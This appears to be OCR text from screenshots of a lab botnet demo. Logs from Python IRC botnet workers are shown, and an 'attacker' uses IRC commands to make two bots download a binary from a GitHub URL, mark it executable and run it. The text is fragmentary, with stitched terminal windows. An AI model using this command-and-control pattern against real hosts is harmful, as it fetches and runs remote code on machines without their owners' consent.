 1:18 PM
fulpers@u-server: ~/irc-master/botnet
2017-05-12 10:27:26,146 - INFO - added worker [bot_727]
2017-05-12 10:27:53,766 - INFO - added worker [bot_922]
2017-05-12 10:29:28,519 - INFO - attacker authenticated successfully
2017-05-12 10:30:59,279 - INFO - task [1] received by worker bot_922
2017-05-12 10:30:59,677 - INFO - task [1] received by worker bot_727
2017-05-12 10:31:11,299 - INFO - task [1] finished by worker bot_922
2017-05-12 10:31:11,300 - INFO - 1:bot_922:{'bot_922': 'downloaded vul_server\n',
'bot_727': 'downloaded vul_server\n'}
2017-05-12 10:31:11,686 - INFO - task [1] finished by worker bot_727
2017-05-12 10:31:11,686 - INFO - 1:bot_727:{'bot_922': 'downloaded vul_server\n',
'bot_727': 'downloaded vul_server\n'}
2017-05-12 10:31:48,619 - INFO - task [2] received by worker bot_922
2017-05-12 10:31:49,016 - INFO - task [2] received by worker bot_727
2017-05-12 10:31:49,016 - INFO - task [2] finished by worker bot_922
2017-05-12 10:31:49,017 - INFO - 2:bot_922:{'bot_922': '', 'bot_727': ''}
2017-05-12 10:31:49,403 - INFO - task [2] finished by worker bot_727
2017-05-12 10:31:49,403 - INFO - 2:bot_727:{'bot_922': '', 'bot_727': ''}
2017-05-12 10:32:17,769 - INFO - task [3] received by worker bot_922
2017-05-12 10:32:18,171 - INFO - task [3] received by worker bot_727
fulpers@u-server: ~/irc-master/botnet
Memory usage: 19% IP address for eth0: 192.168.246.131
Swap usage: 0% IP address for eth1: 192.168.222.140
Graph this data and manage this system at:
https://landscape.canonical.com/
110 packages can be updated.
70 updates are security updates.
Last login: Fri May 12 10:20:33 2017 from 192.168.246.1
fulpers@u-server:~$ cd irc-master/botnet/
fulpers@u-server:~/irc-master/botnet$ ls
bootstrap.sh boss.py __init__.py launcher.py worker.py
fulpers@u-server:~/irc-master/botnet$ python worker.py -n bot -b npcboss
2017-05-12 10:27:15,042 - INFO - Registering nick bot
2017-05-12 10:27:15,043 - INFO - Authing as bot
2017-05-12 10:27:15,663 - WARNING - Nick bot already taken, trying bot_727
2017-05-12 10:27:15,663 - INFO - Registering nick bot_727
2017-05-12 10:27:16,053 - INFO - Registered
weechat 0.4.2
10:29:28 @npcboss | Success
10:29:35 attacker | !status
10:29:36 @npcboss | 2 workers available
10:29:36 @npcboss | 0 tasks have been scheduled
10:30:57 attacker | !execute download https://github.com/ACoolZero/webs
| ite/raw/master/vul_server
10:30:58 @npcboss | Scheduled task: "download https://github.com/ACoolZ
| ero/website/raw/master/vul_server" with id 1 [2
| workers]
10:31:11 @npcboss | Task 1 completed by 2 workers
10:31:46 attacker | !execute run chmod +x vul_server
10:31:47 @npcboss | Scheduled task: "run chmod +x vul_server" with id 2
| [2 workers]
10:31:49 @npcboss | Task 2 completed by 2 workers
10:32:15 attacker | !execute run ./vul_server 5000
10:32:17 @npcboss | Scheduled task: "run ./vul_server 5000" with id 3
| [2 workers]
@npcboss
attacker
[10:32] [2] [irc/irc.freenode.net] 2:#npchyuit(+ns){2}
[attacker(i)] I will choose bot_
fulpers@u-server: ~/irc-master/botnet
Graph this data and manage this system at:
https://landscape.canonical.com/
110 packages can be updated.
70 updates are security updates.
New release '16.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri May 12 06:50:09 2017 from 192.168.246.1
fulpers@u-server:~$ cd irc-master/botnet/
fulpers@u-server:~/irc-master/botnet$ ls
bootstrap.sh boss.py __init__.py launcher.py worker.py
fulpers@u-server:~/irc-master/botnet$ python worker.py -n bot -b npcboss
2017-05-12 10:27:42,825 - INFO - Registering nick bot
2017-05-12 10:27:42,826 - INFO - Authing as bot
2017-05-12 10:27:43,959 - WARNING - Nick bot already taken, trying bot_922
2017-05-12 10:27:43,959 - INFO - Registering nick bot_922
2017-05-12 10:27:44,688 - INFO - Registered